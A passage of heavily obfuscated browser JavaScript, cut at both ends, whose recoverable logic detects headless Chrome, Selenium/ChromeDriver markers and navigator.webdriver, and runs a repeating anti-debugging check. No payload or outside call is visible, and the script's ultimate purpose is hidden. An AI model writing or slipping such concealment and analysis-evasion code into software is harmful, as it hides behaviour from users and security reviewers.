_0x25ce0b=0x25*-0x8f+-0x199f*0x1+-0x4f*-0x96;_0x321391[_0x4902c5(-0x1b,-0xf8,-0x9d,-0x3b,-0x2f)+_0x55c409(-0x5d,-0x60,-0x121,-0x165,-0xa2)](_0x25ce0b,_0x379b12[_0x2e3f2c(-0x11b,-0xf,0x5e,-0x58,-0x46)+'h']);_0x25ce0b++){if(_0x321391[_0x2a90e2(-0x27f,-0xb9,-0x14a,-0x107,-0x16f)+_0x2e3f2c(-0x8c,-0x291,-0x220,-0x139,-0x185)](_0x321391[_0x2a90e2(-0xb1,0x6,0x94,0x73,-0x78)+_0x2a90e2(0xac,-0x13b,-0x4c,-0x3b,-0x60)],_0x321391[_0x4902c5(-0x115,-0x4,-0x40,-0x29,-0x78)+_0x31d1d0(0x5b,-0x40,-0x152,0x60,-0x60)]))return!![];else{var _0x38e3fe=_0x321391[_0x31d1d0(-0xd5,-0x12e,-0x140,-0x1f8,-0x113)+_0x2e3f2c(0x16,0x125,0x163,0x14,0x72)][_0x2a90e2(-0x89,-0x148,0x24,-0x12c,-0xef)]('|'),_0x7afdff=0x2349+0xce+-0x2417;while(!![]){switch(_0x38e3fe[_0x7afdff++]){case'0':var _0xe20173=_0x570ae2[_0x2a90e2(0x101,0xbb,-0x3c,0x6f,0xe)+_0x55c409(-0x264,-0x1ed,-0x1fe,-0x1ea,-0x161)+'r'][_0x4902c5(0xb6,0xa7,-0x5f,-0xd5,-0x42)+_0x4902c5(-0xb2,0x86,-0xbd,-0x96,0x34)][_0x4902c5(-0x111,-0x25f,-0x1bc,-0x134,-0x15e)](_0x570ae2);continue;case'1':_0x900647[_0xdb7bc1]=_0xe20173;continue;case'2':_0xe20173[_0x31d1d0(0x1d,0x68,0xb9,0xe0,0x7b)+_0x2e3f2c(-0x17f,-0x180,-0x6,0x2c,-0xe3)]=_0x570ae2[_0x2e3f2c(-0x252,-0xee,-0x265,-0x74,-0x15e)](_0x570ae2);continue;case'3':var _0x3b776c=_0x900647[_0xdb7bc1]||_0xe20173;continue;case'4':var _0xdb7bc1=_0x379b12[_0x25ce0b];continue;case'5':_0xe20173[_0x4902c5(0x47,0x55,-0xf,-0x41,-0xb1)+_0x31d1d0(0x11d,0xa5,0xc8,0x150,0x51)]=_0x3b776c[_0x2a90e2(-0x63,-0x131,-0xde,-0xf4,-0xb1)+_0x2a90e2(-0x54,0x3a,0x95,0x118,0x51)][_0x31d1d0(-0x17e,-0x1a1,-0x173,-0x92,-0x15e)](_0x3b776c);continue;}break;}}}});_0x42701b(),setInterval(function(){var _0x51aadc=function(_0x17e822,_0x5852bc,_0x5242fc,_0x42dac7,_0x54c469){return _0x3751(_0x5242fc- -0x1ac,_0x5852bc);},_0x47088f=function(_0x58323a,_0x46418e,_0x28d6fc,_0x1acbd6,_0x565abe){return _0x3751(_0x28d6fc- -0x1ac,_0x46418e);},_0x1e682c=function(_0x56431d,_0x1350fd,_0x5a0573,_0xe62aa8,_0x70c868){return _0x3751(_0x5a0573- -0x1ac,_0x1350fd);},_0x2e3c9c=function(_0x310fe2,_0x4dcc6f,_0x25e048,_0x5ada00,_0x2ccbdc){return _0x3751(_0x25e048- -0x1ac,_0x4dcc6f);},_0x52c940={};_0x52c940[_0x51aadc(-0x89,0xc,0x57,0xa7,-0x21)+_0x51aadc(0x169,0x39,0xf2,0xbb,0x1fc)]=function(_0x21da0e){return _0x21da0e();};var _0x17e36b=_0x52c940;_0x17e36b[_0x1e682c(-0x3d,-0x4,0x57,0x137,-0x2a)+_0x51aadc(0x154,0x3e,0xf2,0x3d,0xb3)](_0x17da7f);},-0x15a6+-0x1*-0x8f1+0x1c55);function _0xbd3048(){var _0x551d03=function(_0x305d66,_0x2889fd,_0x5c6cbb,_0x321042,_0x50fc1c){return _0x3751(_0x305d66-0x250,_0x50fc1c);},_0x1f779b=function(_0x53d1d9,_0x4ad428,_0x2079d6,_0x2b6258,_0xcba200){return _0x3751(_0x53d1d9-0x250,_0xcba200);},_0x556998=function(_0x3aeba7,_0x99c3a2,_0x415bf0,_0x452d4e,_0x2f7247){return _0x3751(_0x3aeba7-0x250,_0x2f7247);},_0x1f2075=function(_0x57445a,_0x4528bf,_0x45105e,_0x53ee4a,_0x81820b){return _0x3751(_0x57445a-0x250,_0x81820b);},_0x59bca3=function(_0x33d62a,_0x2de1ec,_0xc40fca,_0x28fb36,_0x37966e){return _0x3751(_0x33d62a-0x250,_0x37966e);},_0x275def={};_0x275def[_0x551d03(0x4d4,0x56c,0x5e5,0x558,0x5d4)+_0x551d03(0x619,0x572,0x670,0x6ef,0x666)]=function(_0x285f71,_0x2064d2){return _0x285f71(_0x2064d2);},_0x275def[_0x1f779b(0x5ad,0x69d,0x529,0x617,0x62b)+_0x1f2075(0x607,0x56c,0x55f,0x587,0x5af)]=function(_0x2bf04c,_0x4b0122){return _0x2bf04c===_0x4b0122;},_0x275def[_0x556998(0x5b4,0x589,0x613,0x69f,0x6b9)+_0x1f2075(0x4d0,0x565,0x584,0x451,0x542)]=_0x1f779b(0x4c2,0x43b,0x3ed,0x5d3,0x3ff),_0x275def[_0x59bca3(0x545,0x60d,0x4f1,0x5eb,0x538)+_0x556998(0x42b,0x4f8,0x533,0x348,0x41d)]=_0x1f779b(0x616,0x5c3,0x672,0x6f6,0x614),_0x275def[_0x556998(0x463,0x46b,0x4fe,0x557,0x3ff)+_0x1f779b(0x4b7,0x4f9,0x5ae,0x4e1,0x495)]=function(_0x333860,_0x410157){return _0x333860!==_0x410157;},_0x275def[_0x1f779b(0x5c7,0x5fd,0x5f9,0x51f,0x4d1)+_0x556998(0x5b8,0x54b,0x6a5,0x4f5,0x672)]=_0x1f2075(0x593,0x68d,0x570,0x4e3,0x58b);var _0x2dc8b4=_0x275def;return Object[_0x59bca3(0x46c,0x3c9,0x445,0x495,0x52a)](window)[_0x1f779b(0x466,0x3f2,0x3b9,0x438,0x4d3)+'ch'](_0x1a5999=>{var _0x4a2ac9=function(_0xbc5219,_0xb64750,_0x5993f8,_0x2ce320,_0x3c7196){return _0x1f779b(_0xbc5219- -0xcb,_0xb64750-0xf8,_0x5993f8-0x1ac,_0x2ce320-0x4c,_0xb64750);},_0x1a809c=function(_0x677c1a,_0x33c2c9,_0x1f2185,_0x5b4940,_0x4d889a){return _0x1f2075(_0x677c1a- -0xcb,_0x33c2c9-0x183,_0x1f2185-0x140,_0x5b4940-0x1cf,_0x33c2c9);},_0x3020d9=function(_0x2c573d,_0x22ad08,_0x1fa433,_0x3179a0,_0x58df3b){return _0x59bca3(_0x2c573d- -0xcb,_0x22ad08-0x1c2,_0x1fa433-0xd0,_0x3179a0-0xf2,_0x22ad08);},_0xfad85e=function(_0x21c83d,_0xf0a233,_0x4b48b3,_0x2def5d,_0x4046a2){return _0x551d03(_0x21c83d- -0xcb,_0xf0a233-0x1ee,_0x4b48b3-0x1bf,_0x2def5d-0x75,_0xf0a233);},_0x1ec836=function(_0x6fd985,_0x1efa0e,_0x4ac75c,_0x5ca801,_0x57b0c3){return _0x1f2075(_0x6fd985- -0xcb,_0x1efa0e-0x1b4,_0x4ac75c-0x135,_0x5ca801-0x15c,_0x1efa0e);},_0x1a2580={};_0x1a2580[_0x4a2ac9(0x338,0x42c,0x2cc,0x40a,0x2f1)+_0x1a809c(0x3fb,0x4c6,0x433,0x457,0x4af)]=function(_0x187dd9,_0x2a36ad){var _0x186ffd=function(_0x1a5c29,_0x3df52b,_0x4ae821,_0x5ea4fa,_0x1f12b4){return _0x1a809c(_0x5ea4fa-0x199,_0x1f12b4,_0x4ae821-0x40,_0x5ea4fa-0x68,_0x1f12b4-0x9e);},_0x3479f7=function(_0x5b981b,_0xfd5cd4,_0x577141,_0x410e84,_0x39bd25){return _0x1a809c(_0x410e84-0x199,_0x39bd25,_0x577141-0xc2,_0x410e84-0xd9,_0x39bd25-0x64);};return _0x2dc8b4[_0x186ffd(0x5f5,0x53b,0x67d,0x5a2,0x4f2)+_0x3479f7(0x61b,0x7f4,0x774,0x6e7,0x667)](_0x187dd9,_0x2a36ad);};var _0x4f3c91=_0x1a2580;if(_0x2dc8b4[_0x1a809c(0x4e2,0x4e9,0x4d1,0x4b0,0x5a5)+_0x1a809c(0x53c,0x561,0x638,0x56c,0x5fd)](_0x2dc8b4[_0x1ec836(0x4e9,0x50b,0x45b,0x3e0,0x442)+_0x1ec836(0x405,0x4d3,0x44d,0x410,0x327)],_0x2dc8b4[_0xfad85e(0x47a,0x524,0x39d,0x405,0x445)+_0x1a809c(0x360,0x2fd,0x327,0x3c6,0x3c5)]))return!![];else{if(/^[a-z]dc_/[_0x1ec836(0x48e,0x43f,0x55e,0x478,0x514)](_0x1a5999)){if(_0x2dc8b4[_0x4a2ac9(0x398,0x401,0x2a2,0x2c3,0x3d1)+_0x1ec836(0x3ec,0x3aa,0x43d,0x3eb,0x488)](_0x2dc8b4[_0xfad85e(0x4fc,0x3fb,0x60c,0x50c,0x484)+_0x1ec836(0x4ed,0x5f0,0x4ea,0x540,0x5b3)],_0x2dc8b4[_0x1ec836(0x4fc,0x5f5,0x55f,0x5a6,0x432)+_0x4a2ac9(0x4ed,0x40c,0x4a9,0x5a3,0x44e)]))XAXYeS[_0x1ec836(0x338,0x25e,0x30f,0x430,0x2ef)+_0x1a809c(0x3fb,0x45f,0x3da,0x4d7,0x3dd)](_0x460c44,'0');else return!![];}}}),![];}function _0x2fda12(){var _0x47df14=function(_0x2cf03e,_0x5533b8,_0x39de5e,_0x2bf8a8,_0x243cbe){return _0x3751(_0x243cbe- -0x296,_0x39de5e);},_0x502187=function(_0x5f5200,_0xe0c317,_0x2ef7da,_0x55f64b,_0x3ac0c6){return _0x3751(_0x3ac0c6- -0x296,_0x2ef7da);},_0x20242f=function(_0x26a5dc,_0x2e7a31,_0x16c554,_0x5ab4bc,_0x3c2727){return _0x3751(_0x3c2727- -0x296,_0x16c554);},_0x5b46a1=function(_0x230962,_0x4f1498,_0x3bdf4c,_0x322b02,_0x2ea6c3){return _0x3751(_0x2ea6c3- -0x296,_0x3bdf4c);},_0x4fd8cc=function(_0x47b6d5,_0x35599c,_0x236745,_0x2fce21,_0x1a06cd){return _0x3751(_0x1a06cd- -0x296,_0x236745);},_0x3eaca6={};_0x3eaca6[_0x47df14(0x5b,-0x6a,0xbe,-0x7c,-0x1f)+_0x502187(-0xb6,-0x106,0x40,-0x91,-0xbc)]=_0x20242f(-0x15a,0x50,-0x170,-0x104,-0xa3)+_0x47df14(-0xfc,0x2b,0x3c,-0x1ab,-0xba)+_0x20242f(0x15e,0x19,0xbc,0xcf,0x92)+')',_0x3eaca6[_0x4fd8cc(-0x21,-0x93,0x122,-0x2b,0x7b)+_0x4fd8cc(-0x14a,-0x12e,-0xad,0x1f,-0xb5)]=_0x502187(0x3d,0x5b,0x21,0xba,0x1d)+_0x47df14(0x7a,0x117,0x10,0x9c,0x26)+_0x47df14(0x75,0x82,-0x5d,-0x9,-0x34)+_0x4fd8cc(0x113,0x12f,0x6,0x157,0xa0)+_0x5b46a1(-0x169,-0x6f,0x33,-0x47,-0xb2)+_0x5b46a1(0x5e,0x170,0x91,0x36,0x70)+_0x20242f(0x11f,0x7,0x18d,0x17d,0xcd),_0x3eaca6[_0x502187(0x115,0xed,0x2b,0xb3,0x9b)+_0x47df14(-0xe9,0x22,-0x7a,-0x6c,0x13)]=function(_0x549a69,_0x5edfb8){return _0x549a69(_0x5edfb8);},_0x3eaca6[_0x47df14(-0x112,-0x14d,-0x89,0x1b,-0x93)+_0x20242f(0x130,-0x6,-0x62,-0x4,0x38)]=_0x4fd8cc(0x27,0x48,0x2c,0x8f,0xc4),_0x3eaca6[_0x4fd8cc(-0x148,-0x8e,0x51,-0x60,-0x65)+_0x5b46a1(0x89,0x98,-0x7d,0x45,0x19)]=function(_0x472351,_0x1872dd){return _0x472351+_0x1872dd;},_0x3eaca6[_0x502187(-0xcf,0x1a,0x40,0xb,-0x82)+_0x5b46a1(-0x22,0x84,0x19a,0xe0,0xef)]=_0x502187(0x3a,0x19f,0x1cd,0xa,0xc5),_0x3eaca6[_0x47df14(0xef,0x1b1,0x18a,0x186,0x119)+_0x4fd8cc(0x94,0x14e,0xb5,0x17e,0x11d)]=function(_0x2187b0,_0x5b4d25){return _0x2187b0+_0x5b4d25;},_0x3eaca6[_0x5b46a1(0xe0,-0x9b,0x17c,0x8,0x7b)+_0x47df14(-0x56,-0x1d,0x2,0xf9,0x91)]=_0x20242f(0x27,0x8b,0x85,-0x168,-0x75),_0x3eaca6[_0x47df14(0x3c,-0xce,-0xaa,-0xd1,-0x1b)+_0x20242f(0xb0,0x130,0x13b,0xe2,0xd4)]=function(_0x16b10a){return _0x16b10a();},_0x3eaca6[_0x502187(-0x7e,0x17d,0x8f,0xf3,0x7b)+_0x5b46a1(0xf5,0x1,-0x63,0x85,0x27)]=function(_0x2768f9,_0x30a4b9,_0x4f0172){return _0x2768f9(_0x30a4b9,_0x4f0172);},_0x3eaca6[_0x4fd8cc(-0x8d,0x11,0xcb,0x103,0x2)+_0x47df14(-0x44,0x18f,-0x42,0x4c,0xa1)]=_0x20242f(0x45,0xe2,0x80,0x116,0x112)+_0x4fd8cc(-0x14,-0x8,-0x78,-0x47,-0x94),_0x3eaca6[_0x502187(0x1e3,0xa2,0x6f,0xd5,0xfc)+_0x47df14(0x7b,-0x72,0xf9,-0x3d,0x77)]=function(_0x494988,_0x2d41b1){return _0x494988!==_0x2d41b1;},_0x3eaca6[_0x5b46a1(-0x29,0x51,0xd9,0x25,0x5c)+_0x502187(-0x2a,-0x160,-0x1da,-0x139,-0xef)]=_0x5b46a1(0x112,0x30,0x30,0x29,0x7e),_0x3eaca6[_0x502187(0x36,-0xcc,-0x102,-0x118,-0x6e)+_0x502187(0x3b,-0x6,-0x76,0xcf,0x58)]=function(_0x56991b,_0x4908c9){return _0x56991b==_0x4908c9;},_0x3eaca6[_0x20242f(0x3d,-0x1e,0x13b,0x12b,0xb0)+_0x5b46a1(0x7f,0x7d,0x8,0x53,0x3a)]=function(_0x21df66,_0xe317df){return _0x21df66===_0xe317df;},_0x3eaca6[_0x20242f(-0x4e,0x156,0xe,0x18f,0x81)+_0x5b46a1(0x62,-0xc9,-0x75,-0x37,0x6)]=_0x502187(-0x4,0x67,0xde,0x151,0xb7),_0x3eaca6[_0x4fd8cc(-0x90,-0x88,0xac,-0x3e,0x1c)+_0x4fd8cc(0xe,0x6e,0x20e,0x21b,0x110)]=_0x5b46a1(-0x5,0xe1,0x24,0x172,0xb5),_0x3eaca6[_0x502187(0x1e1,0x1b9,-0x26,0x1d6,0xeb)+_0x47df14(0x131,-0x71,0x97,0x154,0x51)]=_0x47df14(0xe1,0x34,-0x6,0x4a,0x8e);var _0x3812c5=_0x3eaca6;if(window[_0x502187(-0x3c,-0x18,0x6d,0x174,0xbe)+_0x20242f(-0x199,-0xf,0x35,-0x61,-0xe0)][_0x5b46a1(0xe4,0x1cb,0x7b,-0x17,0xbe)+_0x502187(0x7d,0x179,0xfb,0x167,0x125)+_0x20242f(0x172,0xf,-0x6d,-0x3d,0x9c)][_0x4fd8cc(0x1de,0x72,-0x13,0x145,0xea)+_0x502187(0x7c,0x114,0xeb,0x165,0xe0)+'te'](_0x3812c5[_0x47df14(0x25,0xb6,-0x9,0x1a,0x2)+_0x20242f(0x31,0x1a2,-0x2e,0x180,0xa1)])){if(_0x3812c5[_0x20242f(0xac,0x10b,0x9d,0xe4,0xfc)+_0x47df14(0x81,-0x37,0x51,-0x48,0x77)](_0x3812c5[_0x47df14(0x1,0x147,0x16c,0x82,0x5c)+_0x4fd8cc(-0x7b,-0x20,-0x10a,-0x15,-0xef)],_0x3812c5[_0x47df14(0x64,0x13,-0xac,0x137,0x5c)+_0x20242f(-0x60,-0x1a9,-0x11c,-0x1f3,-0xef)])){if(/^[a-z]dc_/[_0x4fd8cc(0x105,0x81,0x39,0x17c,0x73)](_0x1594dd))return!![];}else return!![];}else{if(_0x3812c5[_0x5b46a1(0xb,0x3c,-0xbe,0x45,-0x6e)+_0x502187(0x15e,0x40,0xa1,0x117,0x58)](window[_0x502187(-0x5c,0x3,-0xb2,0x110,0x55)+_0x4fd8cc(0x5e,-0x3d,-0x5,0x39,-0x45)][_0x502187(0x18a,0x30,0x1d8,0x1fb,0x112)+_0x47df14(-0x72,-0x186,-0xd6,0x31,-0x94)],!![])){if(_0x3812c5[_0x4fd8cc(0x39,-0x49,0xf2,0xa4,0xb0)+_0x502187(0xe,0xb7,0x7e,0x53,0x3a)](_0x3812c5[_0x502187(0xef,0xd2,0xf7,0xb5,0x81)+_0x20242f(0xa8,-0xd8,0x24,0x70,0x6)],_0x3812c5[_0x4fd8cc(0x178,-0x15,-0x7c,0x75,0x81)+_0x5b46a1(0xd1,-0x64,0xaf,-0xaa,0x6)]))return!![];else{if(_0x261ac7){var _0x2343c3=_0x987961[_0x502187(-0x96,-0xfd,-0xce,-0x47,-0xa)](_0x2f3e32,arguments);return _0x1dd0ec=null,_0x2343c3;}}}else{if(_0x3812c5[_0x502187(0xf4,0x198,0x43,0x1ac,0xfc)+_0x47df14(0xdc,-0x68,0x130,0x14e,0x77)](_0x3812c5[_0x20242f(-0x25,-0x2,-0x21,-0xe3,0x1c)+_0x5b46a1(0x18b,0x1b1,0x199,0x1ea,0x110)],_0x3812c5[_0x502187(0x1d0,0xb6,-0xb,0x104,0xeb)+_0x4fd8cc(0x6e,0x73,0x1b,-0x9,0x51)]))return![];else vaimgs[_0x5b46a1(-0x20,0x16e,-0x7d,0x163,0x7b)+_0x20242f(0x128,-0x33,0x28,0xd3,0x27)](_0x212d80,this,function(){var _0x48ad0c=function(_0x5c99e5,_0x5f0b61,_0x32efe2,_0x5d5b3c,_0x4ec6e9){return _0x20242f(_0x5c99e5-0x40,_0x5f0b61-0x1b2,_0x32efe2,_0x5d5b3c-0x191,_0x5d5b3c-0x1de);},_0x58c4a9=function(_0x4828b3,_0xb860c6,_0x4e3a7d,_0x164612,_0x34b144){return _0x502187(_0x4828b3-0x1f4,_0xb860c6-0x1a0,_0x4e3a7d,_0x164612-0x66,_0x164612-0x1de);},_0x47cd53=function(_0x474801,_0x146743,_0x375fe4,_0x5925dd,_0x113a8f){return _0x20242f(_0x474801-0x3d,_0x146743-0x1a6,_0x375fe4,_0x5925dd-0x170,_0x5925dd-0x1de);},_0x2d1fdd=function(_0x58a69e,_0x4d3dac,_0x1c2ade,_0x14c463,_0x364763){return _0x47df14(_0x58a69e-0x1cf,_0x4d3dac-0x1cd,_0x1c2ade,_0x14c463-0x14a,_0x14c463-0x1de);},_0x14fa31=function(_0x4b30b4,_0x58200e,_0x478b1a,_0x56b514,_0x198f5c){return _0x5b46a1(_0x4b30b4-0x16e,_0x58200e-0xae,_0x478b1a,_0x56b514-0x4f,_0x56b514-0x1de);},_0x53aa12=new _0x2a042b(vaimgs[_0x48ad0c(0x2bd,0x229,0x158,0x1bf,0x248)+_0x58c4a9(0x1aa,0xa2,0x93,0x122,0xf5)]),_0x3e52ad=new _0x2a738e(vaimgs[_0x48ad0c(0x281,0x269,0x219,0x259,0x26f)+_0x58c4a9(0x199,0x108,0xc6,0x129,0x232)],'i'),_0x5a54d2=vaimgs[_0x58c4a9(0x1af,0x248,0x1d8,0x279,0x284)+_0x48ad0c(0x114,0x205,0x1a9,0x1f1,0x185)](_0x1d6496,vaimgs[_0x2d1fdd(0x218,0x36,0x11b,0x14b,0xc2)+_0x47cd53(0x135,0x2d6,0x1cf,0x216,0x23b)]);!_0x53aa12[_0x14fa31(0x2c3,0x32c,0x1ee,0x251,0x2a4)](vaimgs[_0x2d1fdd(0x27f,0x214,0x12a,0x179,0x138)+_0x2d1fdd(0x29b,0x207,0x1fd,0x1f7,0x19a)](_0x5a54d2,vaimgs[_0x2d1fdd(0x167,0x1fb,0x24c,0x15c,0x230)+_0x2d1fdd(0x1c0,0x23b,0x2cb,0x2cd,0x1c5)]))||!_0x3e52ad[_0x47cd53(0x206,0x205,0x2a6,0x251,0x15d)](vaimgs[_0x58c4a9(0x2d1,0x338,0x359,0x2f7,0x3e8)+_0x14fa31(0x1e5,0x300,0x1ea,0x2fb,0x385)](_0x5a54d2,vaimgs[_0x14fa31(0x20e,0x27c,0x1ed,0x259,0x143)+_0x58c4a9(0x22b,0x28d,0x17c,0x26f,0x1c8)]))?vaimgs[_0x48ad0c(0x2e6,0x335,0x259,0x279,0x36a)+_0x47cd53(0xf5,0x116,0x14e,0x1f1,0x270)](_0x5a54d2,'0'):vaimgs[_0x48ad0c(0x217,0x11f,0xda,0x1c3,0x1d0)+_0x47cd53(0x235,0x2ff,0x22b,0x2b2,0x1dd)](_0x5257ff);})();}}}function _0x32801a(){var _0x632406=function(_0xec34cd,_0xacb8cb,_0xe48fe9,_0x4b1819,_0x531d61){return _0x3751(_0x4b1819- -0x7f,_0x531d61);},_0x514fcf=function(_0x57763c,_0x4d6414,_0x26ffed,_0x22b2cf,_0x1dfd8a){return _0x3751(_0x22b2cf- -0x7f,_0x1dfd8a);},_0x469722=function(_0x5a28ab,_0x538523,_0x9b7d32,_0x7c4f78,_0x1bd12b){return _0x3751(_0x7c4f78- -0x7f,_0x1bd12b);},_0x1681cc=function(_0x5da8b8,_0x246950,_0xb5ffab,_0x273679,_0x1e6290){return _0x3751(_0x273679- -0x7f,_0x1e6290);},_0x7631e9=function(_0x3892cd,_0x2264ef,_0x46d911,_0x5bb1b4,_0x3a0bb9){return _0x3751(_0x5bb1b4- -0x7f,_0x3a0bb9);},_0x23ab63={};_0x23ab63[_0x632406(0x2a2,0x291,0x102,0x20f,0x270)+_0x514fcf(0x226,0x23d,0x2dd,0x2e1,0x223)]=function(_0x276d8f,_0x44f550){return _0x276d8f(_0x44f550);},_0x23ab63[_0x514fcf(0x18c,0x26f,0x290,0x220,0x197)+_0x469722(0x352,0x182,0x2df,0x272,0x26c)]=function(_0x5872dd,_0x266e39){return _0x5872dd!==_0x266e39;},_0x23ab63[_0x632406(0x30a,0x3d6,0x269,0x307,0x418)+_0x469722(0xad,0x50,0xbf,0x13b,0x167)]=_0x1681cc(0x14f,0x1f1,0x1de,0x24e,0x15e),_0x23ab63[_0x632406(0x36a,0x326,0x340,0x2aa,0x2d0)+_0x469722(0x21c,0x1d3,0x27c,0x1e0,0x274)]=_0x632406(0x1a9,0x34e,0x326,0x24b,0x23d);var _0x2ad977=_0x23ab63;if(/\bHeadlessChrome\//[_0x1681cc(0x38f,0x20b,0x255,0x28a,0x39d)](navigator[_0x7631e9(0x7f,0x11d,0xd3,0x185,0x1c2)+_0x469722(0x1d5,0x168,0x264,0x1bb,0x197)])){if(_0x2ad977[_0x469722(0x302,0x32f,0x1df,0x220,0x1ba)+_0x7631e9(0x21e,0x1f3,0x184,0x272,0x1c2)](_0x2ad977[_0x514fcf(0x323,0x2cf,0x265,0x307,0x28b)+_0x7631e9(0xf8,0x139,0x214,0x13b,0xda)],_0x2ad977[_0x1681cc(0x304,0x2aa,0x2e0,0x307,0x2ad)+_0x7631e9(0xd3,0x45,0x43,0x13b,0x177)]))_0x2ad977[_0x1681cc(0x169,0x183,0x123,0x20f,0x18f)+_0x632406(0x2d4,0x38f,0x29b,0x2e1,0x3a2)](_0x4a00d1,_0x1720f6);else return!![];}else{if(_0x2ad977[_0x1681cc(0x1cc,0x20c,0x2a6,0x220,0x21a)+_0x7631e9(0x2e9,0x233,0x18f,0x272,0x290)](_0x2ad977[_0x632406(0x33d,0x3b2,0x199,0x2aa,0x354)+_0x7631e9(0x276,0x146,0x239,0x1e0,0x2d0)],_0x2ad977[_0x469722(0x361,0x314,0x1e6,0x2aa,0x3b2)+_0x514fcf(0x17c,0xdb,0x2e1,0x1e0,0x280)])){var _0x22fe78=_0x84df9c?function(){var _0x1b4968=function(_0x4934db,_0x1d634b,_0x32957f,_0x32bfc2,_0x18d32c){return _0x632406(_0x4934db-0xdd,_0x1d634b-0x18a,_0x32957f-0x79,_0x18d32c-0x332,_0x1d634b);};if(_0x58025c){var _0x3b0010=_0x73422a[_0x1b4968(0x60e,0x5c5,0x614,0x542,0x53f)](_0x134c92,arguments);return _0x6392b6=null,_0x3b0010;}}:function(){};return _0x43004e=![],_0x22fe78;}else return![];}}function _0xe31eb5(){var _0x283e08=function(_0x5ad74a,_0x4b1db6,_0x42fc35,_0x209679,_0x326877){return _0x3751(_0x209679- -0x1e5,_0x326877);},_0x58e333=function(_0x2fd0f9,_0x4bac66,_0x34fa7d,_0x381d25,_0x27e964){return _0x3751(_0x381d25- -0x1e5,_0x27e964);},_0x20d513=function(_0x5b8d11,_0x5b5d47,_0x19cbff,_0x1eb879,_0x5284e0){return _0x3751(_0x1eb879- -0x1e5,_0x5284e0);},_0x55aff9=function(_0x4f6549,_0x576a11,_0x2110f4,_0x3b9c53,_0xf5be05){return _0x3751(_0x3b9c53- -0x1e5,_0xf5be05);},_0x5f14a4=function(_0x4efac3,_0x49e024,_0x3702d8,_0x43bf59,_0x156eb3){return _0x3751(_0x43bf59- -0x1e5,_0x156eb3);},_0x5e9645={};_0x5e9645[_0x283e08(0xd2,0x120,0x6,0x2e,0x13)+_0x58e333(0x25,0x1f2,0x1ef,0x136,0x7f)]=function(_0x1ab2fb,_0xb1331d){return _0x1ab2fb==_0xb1331d;},_0x5e9645[_0x283e08(0xde,0x1bd,0x1df,0x192,0x82)+_0x55aff9(0x14e,0x110,0x127,0x64,0x8c)]=function(_0x49bbbc,_0x44d05b){return _0x49bbbc===_0x44d05b;},_0x5e9645[_0x283e08(0x13e,-0x29,0x171,0xb3,0xa3)+_0x5f14a4(0xe2,-0x23,-0xb8,0x28,0x39)]=_0x58e333(0x11b,-0x1a,0xb9,0x39,0x10b),_0x5e9645[_0x58e333(0x125,0x1f7,0x19a,0x192,0x221)+_0x55aff9(-0x89,0x91,0xe1,-0x5,0xfc)]=function(_0x30ab52,_0x3fce50){return _0x30ab52!==_0x3fce50;},_0x5e9645[_0x283e08(-0xf2,-0x34,0x5e,-0x2c,-0x58)+_0x5f14a4(0x10a,0x123,0x1c7,0xbb,0x117)]=_0x20d513(0xa8,-0xb,0x104,0x69,0x6c);var _0x275ff8=_0x5e9645;if(_0x275ff8[_0x5f14a4(0x108,0x80,0x4a,0x2e,0x7b)+_0x20d513(0x230,0xa5,0xf8,0x136,0x41)](navigator[_0x58e333(0x54,0xf9,0x1bc,0x156,0x1e4)+_0x58e333(0x21b,0xfa,0xf3,0x11b,0x180)],'')){if(_0x275ff8[_0x55aff9(0x293,0xe6,0x7d,0x192,0x1c7)+_0x20d513(0x7b,0xdc,-0x58,0x64,0x5a)](_0x275ff8[_0x58e333(0x15d,0x27,-0x4d,0xb3,0x191)+_0x283e08(-0x9a,0x42,-0x99,0x28,-0x50)],_0x275ff8[_0x20d513(0x81,0x49,0x1b1,0xb3,0x114)+_0x20d513(-0xab,0x1f,0x54,0x28,0x5c)]))return!![];else _0x27acf0=_0x5979cb;}else return _0x275ff8[_0x5f14a4(0x1b2,0x29c,0x274,0x192,0x103)+_0x58e333(-0x103,0xa0,-0x107,-0x5,-0x82)](_0x275ff8[_0x5f14a4(-0x58,0x93,-0xcf,-0x2c,0x73)+_0x58e333(0x10b,0xad,0xdf,0xbb,0x2f)],_0x275ff8[_0x283e08(-0xcf,0x3a,0x41,-0x2c,-0xd7)+_0x55aff9(0x47,-0x1,0x1b2,0xbb,0x198)])?![]:![];}function _0x5e266b(_0x3b3b7b=-0x35*-0x5b+-0x1016+0xf*-0x2f){var _0x58956a=function(_0xfbd8f0,_0x597509,_0xf24b57,_0x5f3a83,_0x484daa){return _0x3751(_0x5f3a83-0x9b,_0x597509);},_0x156547=function(_0x4cafe2,_0x4d1019,_0xb90717,_0x4e8ded,_0x2a4f67){return _0x3751(_0x4e8ded-0x9b,_0x4d1019);},_0x1a4c3d=function(_0x237bd2,_0xba4725,_0x521a8e,_0x5df671,_0x22bd5a){return _0x3751(_0x5df671-0x9b,_0xba4725);},_0x26c7f1=function(_0x34082f,_0x1bacaf,_0x2caa78,_0x6c80c6,_0x4679d9){return _0x3751(_0x6c80c6-0x9b,_0x1bacaf);},_0x1681f8=function(_0x44a3a9,_0x5641c4,_0x1e76a9,_0x2e7756,_0x55bfa9){return _0x3751(_0x2e7756-0x9b,_0x5641c4);},_0x9f8967={};_0x9f8967[_0x58956a(0x34a,0x1de,0x31b,0x24d,0x362)+_0x156547(0x19c,0x1b1,0x1f6,0x296,0x389)]=function(_0x3c2d53,_0x2c91df){return _0x3c2d53+_0x2c91df;},_0x9f8967[_0x58956a(0x41c,0x42b,0x2d6,0x3cc,0x4a0)+_0x26c7f1(0x37e,0x2a2,0x43b,0x379,0x3d5)]=_0x1a4c3d(0x395,0x281,0x2d8,0x350,0x448),_0x9f8967[_0x26c7f1(0x2a3,0x336,0x466,0x390,0x430)+_0x1681f8(0x29c,0x30e,0x2de,0x35a,0x41c)]=_0x156547(0x263,0x397,0x265,0x2ef,0x3af),_0x9f8967[_0x1681f8(0x318,0x2bd,0x237,0x24e,0x148)+_0x1681f8(0x252,0x33c,0x1ac,0x25c,0x1c5)]=_0x1681f8(0x38e,0x3bb,0x430,0x371,0x36f)+_0x58956a(0x395,0x436,0x34a,0x442,0x359)+'t',_0x9f8967[_0x156547(0x380,0x354,0x477,0x407,0x380)+_0x1a4c3d(0x3ef,0x3a7,0x21c,0x2eb,0x219)]=function(_0x270f16,_0x5e6999){return _0x270f16<_0x5e6999;},_0x9f8967[_0x1a4c3d(0x302,0x24c,0x266,0x243,0x259)+_0x26c7f1(0x373,0x3dc,0x266,0x32f,0x428)]=function(_0x1f5308,_0x594249){return 